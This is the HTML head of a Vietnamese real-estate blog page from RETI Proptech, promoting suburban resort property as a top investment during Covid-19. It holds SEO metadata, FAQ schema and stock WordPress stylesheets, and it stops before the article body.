

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/
body_size: 22422
content:
<!doctype html >
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://reti.vn/blog/xmlrpc.php" />
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đâu tư số 1 trong mùa Covid-19</title>
<meta name="description" content="7 tháng đầu năm, phân khúc bất động sản nghỉ dưỡng ven đô trở thành nhân tố dẫn dắt thị trường bất động sản trong bối cảnh các thị trường du lịch truyền thống, shophouse cho thuê, đất nền giảm sức hấp dẫn do dịch Covid-19. Hãy cùng RETI tìm hiểu các lý do bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đầu tư số 1 trong đại dịch nhé!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đâu tư số 1 trong mùa Covid-19" />
<meta property="og:description" content="7 tháng đầu năm, phân khúc bất động sản nghỉ dưỡng ven đô trở thành nhân tố dẫn dắt thị trường bất động sản trong bối cảnh các thị trường du lịch truyền thống, shophouse cho thuê, đất nền giảm sức hấp dẫn do dịch Covid-19. Hãy cùng RETI tìm hiểu các lý do bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đầu tư số 1 trong đại dịch nhé!" />
<meta property="og:url" content="https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/" />
<meta property="og:site_name" content="Trang thông tin chính thức RETI Proptech" />
<meta property="article:section" content="Thị trường bất động sản" />
<meta property="og:updated_time" content="2025-10-22T03:59:31+07:00" />
<meta property="og:image" content="https://reti.vn/blog/wp-content/uploads/2021/08/1-0737-1-1.png" />
<meta property="og:image:secure_url" content="https://reti.vn/blog/wp-content/uploads/2021/08/1-0737-1-1.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="og:image:alt" content="bất động sản nghỉ dưỡng ven đô" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-08-17T17:09:19+07:00" />
<meta property="article:modified_time" content="2025-10-22T03:59:31+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đâu tư số 1 trong mùa Covid-19" />
<meta name="twitter:description" content="7 tháng đầu năm, phân khúc bất động sản nghỉ dưỡng ven đô trở thành nhân tố dẫn dắt thị trường bất động sản trong bối cảnh các thị trường du lịch truyền thống, shophouse cho thuê, đất nền giảm sức hấp dẫn do dịch Covid-19. Hãy cùng RETI tìm hiểu các lý do bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đầu tư số 1 trong đại dịch nhé!" />
<meta name="twitter:image" content="https://reti.vn/blog/wp-content/uploads/2021/08/1-0737-1-1.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Anh Đức Marketing" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="11 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://reti.vn/blog/#place","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 9A Ng\u00f5 9 Ho\u00e0ng C\u1ea7u, \u00d4 Ch\u1ee3 D\u1eeba, \u0110\u1ed1ng \u0110a","addressRegion":"Vietnam","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"https://reti.vn/blog/#organization","name":"Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","url":"https://reti.vn/blog","email":"support@reti.vn","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 9A Ng\u00f5 9 Ho\u00e0ng C\u1ea7u, \u00d4 Ch\u1ee3 D\u1eeba, \u0110\u1ed1ng \u0110a","addressRegion":"Vietnam","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://reti.vn/blog/#logo","url":"https://reti.vn/blog/wp-content/uploads/2020/03/logo-reti-3.png","contentUrl":"https://reti.vn/blog/wp-content/uploads/2020/03/logo-reti-3.png","caption":"Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","inLanguage":"vi","width":"112","height":"38"},"location":{"@id":"https://reti.vn/blog/#place"}},{"@type":"WebSite","@id":"https://reti.vn/blog/#website","url":"https://reti.vn/blog","name":"Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","publisher":{"@id":"https://reti.vn/blog/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://reti.vn/blog/wp-content/uploads/2021/08/1-0737-1-1.png","url":"https://reti.vn/blog/wp-content/uploads/2021/08/1-0737-1-1.png","width":"1000","height":"750","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://reti.vn/blog","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://reti.vn/blog/thi-truong-bat-dong-san/","name":"Th\u1ecb tr\u01b0\u1eddng b\u1ea5t \u0111\u1ed9ng s\u1ea3n"}},{"@type":"ListItem","position":"3","item":{"@id":"https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/","name":"B\u1ea5t \u0111\u1ed9ng s\u1ea3n ngh\u1ec9 d\u01b0\u1ee1ng ven \u0111\u00f4 s\u1ebd tr\u1edf th\u00e0nh k\u00eanh \u0111\u1ea7u t\u01b0 s\u1ed1 1 trong m\u00f9a Covid-19"}}]},{"@type":["WebPage","FAQPage"],"@id":"https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/#webpage","url":"https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/","name":"B\u1ea5t \u0111\u1ed9ng s\u1ea3n ngh\u1ec9 d\u01b0\u1ee1ng ven \u0111\u00f4 s\u1ebd tr\u1edf th\u00e0nh k\u00eanh \u0111\u00e2u t\u01b0 s\u1ed1 1 trong m\u00f9a Covid-19","datePublished":"2021-08-17T17:09:19+07:00","dateModified":"2025-10-22T03:59:31+07:00","isPartOf":{"@id":"https://reti.vn/blog/#website"},"primaryImageOfPage":{"@id":"https://reti.vn/blog/wp-content/uploads/2021/08/1-0737-1-1.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/#breadcrumb"},"mainEntity":[{"@type":"Question","url":"https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/#faq-question-1628850033102","name":"Xu h\u01b0\u1edbng \u0111\u1ea7u t\u01b0 b\u1ea5t \u0111\u1ed9ng s\u1ea3n ngh\u1ec9 d\u01b0\u1ee1ng ven \u0111\u00f4","acceptedAnswer":{"@type":"Answer","text":"D\u01b0\u1edbi t\u00e1c \u0111\u1ed9ng c\u1ee7a Covid-19, xu h\u01b0\u1edbng h\u1ea1n ch\u1ebf t\u1ed1i \u0111a c\u00e1c ho\u1ea1t \u0111\u1ed9ng x\u00e3 h\u1ed9i v\u00e0 quy\u1ebft \u0111\u1ecbnh d\u00e0nh th\u1eddi gian \u201cngh\u1ec9 ng\u01a1i, vui ch\u01a1i ngay t\u1ea1i kh\u00f4ng gian sinh s\u1ed1ng quanh nh\u00e0\u201d c\u0169ng d\u1ea7n l\u00ean ng\u00f4i. \u0110i\u1ec1u n\u00e0y, t\u1ea5t y\u1ebfu th\u00fac \u0111\u1ea9y nhu c\u1ea7u t\u00ecm ki\u1ebfm nh\u1eefng d\u1ef1 \u00e1n b\u1ea5t \u0111\u1ed9ng s\u1ea3n xanh, ti\u1ec7n \u00edch \u0111\u1ed3ng b\u1ed9, hi\u1ec7n \u0111\u1ea1i, c\u00f3 l\u1ee3i \u00edch cho s\u1ee9c kh\u1ecfe c\u1ee7a \u0111\u1ea1i \u0111a s\u1ed1 c\u00e1c c\u01b0 d\u00e2n \u0111\u00f4 th\u1ecb. "}},{"@type":"Question","url":"https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/#faq-question-1628850061108","name":"C\u00e1c l\u00fd do khi\u1ebfn  b\u1ea5t \u0111\u1ed9ng s\u1ea3n ngh\u1ec9 d\u01b0\u1ee1ng ven \u0111\u00f4 s\u1ebd tr\u1edf th\u00e0nh k\u00eanh \u0111\u00e2u t\u01b0 s\u1ed1 1 trong m\u00f9a Covid-19","acceptedAnswer":{"@type":"Answer","text":"1. L\u01b0\u1ee3ng du kh\u00e1ch cao<br>2. Giao th\u00f4ng<br>3. Ngu\u1ed3n cung h\u1ea1n ch\u1ebf<br>4. Chi ph\u00ed<br>5. Mang \u0111\u1ebfn gi\u00e1 tr\u1ecb \u0111\u00edch th\u1ef1c <br>6. B\u1ea5t \u0111\u1ed9ng s\u1ea3n ngh\u1ec9 d\u01b0\u1ee1ng ven \u0111\u00f4 kh\u00f4ng b\u1ecb t\u00e1c \u0111\u1ed9ng qu\u00e1 nhi\u1ec1u b\u1edfi kinh t\u1ebf th\u1ecb tr\u01b0\u1eddng <br>7. K\u00eanh tr\u00fa \u1ea9n an to\u00e0n "}}]},{"@type":"Person","@id":"https://reti.vn/blog/author/duc-nguyen/","name":"Anh \u0110\u1ee9c Marketing","url":"https://reti.vn/blog/author/duc-nguyen/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=96&amp;d=mm&amp;r=g","caption":"Anh \u0110\u1ee9c Marketing","inLanguage":"vi"},"worksFor":{"@id":"https://reti.vn/blog/#organization"}},{"@type":"Article","headline":"B\u1ea5t \u0111\u1ed9ng s\u1ea3n ngh\u1ec9 d\u01b0\u1ee1ng ven \u0111\u00f4 s\u1ebd tr\u1edf th\u00e0nh k\u00eanh \u0111\u00e2u t\u01b0 s\u1ed1 1 trong m\u00f9a Covid-19","keywords":"b\u1ea5t \u0111\u1ed9ng s\u1ea3n ngh\u1ec9 d\u01b0\u1ee1ng ven \u0111\u00f4","datePublished":"2021-08-17T17:09:19+07:00","dateModified":"2025-10-22T03:59:31+07:00","articleSection":"Th\u1ecb tr\u01b0\u1eddng b\u1ea5t \u0111\u1ed9ng s\u1ea3n","author":{"@id":"https://reti.vn/blog/author/duc-nguyen/","name":"Anh \u0110\u1ee9c Marketing"},"publisher":{"@id":"https://reti.vn/blog/#organization"},"description":"7 th\u00e1ng \u0111\u1ea7u n\u0103m, ph\u00e2n kh\u00fac b\u1ea5t \u0111\u1ed9ng s\u1ea3n ngh\u1ec9 d\u01b0\u1ee1ng ven \u0111\u00f4 tr\u1edf th\u00e0nh nh\u00e2n t\u1ed1 d\u1eabn d\u1eaft th\u1ecb tr\u01b0\u1eddng b\u1ea5t \u0111\u1ed9ng s\u1ea3n trong b\u1ed1i c\u1ea3nh c\u00e1c th\u1ecb tr\u01b0\u1eddng du l\u1ecbch truy\u1ec1n th\u1ed1ng, shophouse cho thu\u00ea, \u0111\u1ea5t n\u1ec1n gi\u1ea3m s\u1ee9c h\u1ea5p d\u1eabn do d\u1ecbch Covid-19. H\u00e3y c\u00f9ng RETI t\u00ecm hi\u1ec3u c\u00e1c l\u00fd do b\u1ea5t \u0111\u1ed9ng s\u1ea3n ngh\u1ec9 d\u01b0\u1ee1ng ven \u0111\u00f4 s\u1ebd tr\u1edf th\u00e0nh k\u00eanh \u0111\u1ea7u t\u01b0 s\u1ed1 1 trong \u0111\u1ea1i d\u1ecbch nh\u00e9!","name":"B\u1ea5t \u0111\u1ed9ng s\u1ea3n ngh\u1ec9 d\u01b0\u1ee1ng ven \u0111\u00f4 s\u1ebd tr\u1edf th\u00e0nh k\u00eanh \u0111\u00e2u t\u01b0 s\u1ed1 1 trong m\u00f9a Covid-19","@id":"https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/#richSnippet","isPartOf":{"@id":"https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/#webpage"},"image":{"@id":"https://reti.vn/blog/wp-content/uploads/2021/08/1-0737-1-1.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Trang thông tin chính thức RETI Proptech &raquo;" href="https://reti.vn/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trang thông tin chính thức RETI Proptech &raquo; Dòng bình luận" href="https://reti.vn/blog/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://reti.vn/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freti.vn%2Fblog%2Fbat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://reti.vn/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freti.vn%2Fblog%2Fbat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://reti.vn/blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://reti.vn/blog/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://reti.vn/blog/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://reti.vn/blog/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
